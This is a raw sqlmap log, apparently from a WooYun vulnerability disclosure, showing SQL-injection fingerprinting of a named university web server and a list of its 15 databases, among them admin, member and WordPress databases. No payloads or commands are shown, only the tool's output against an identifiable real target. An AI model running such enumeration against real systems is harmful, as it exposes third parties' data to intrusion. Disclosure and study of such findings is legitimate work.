 [10:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0
[10:48:58] [INFO] fetching database names
[10:48:58] [INFO] fetching number of databases
[10:48:58] [INFO] resumed: 15
[10:48:58] [INFO] resumed: information_schema
[10:48:58] [INFO] resumed: edu_admin
[10:48:58] [INFO] resumed: information
[10:48:58] [INFO] resumed: members
[10:48:58] [INFO] resumed: members_10thECPDE
[10:48:58] [INFO] resumed: mysql
[10:48:58] [INFO] resumed: news
[10:48:58] [INFO] resumed: people
[10:48:58] [INFO] resumed: performance_schema
[10:48:58] [INFO] resumed: publications
[10:48:58] [INFO] resumed: seminars
[10:48:58] [INFO] resumed: swb
[10:48:58] [INFO] resumed: test
[10:48:58] [INFO] resumed: ultrax
[10:48:58] [INFO] resumed: wordpress
available databases [15]:
[*] edu_admin
[*] information
[*] information_schema
[*] members
[*] members_10thECPDE
[*] mysql
[*] news
[*] people
[*] performance_schema
[*] publications
[*] seminars
[*] swb
[*] test
[*] ultrax
[*] wordpress
[10:48:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[10:48:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cpde.ecnu.edu.cn'
www.wooyun.org
[*] shutting down at 10:48:58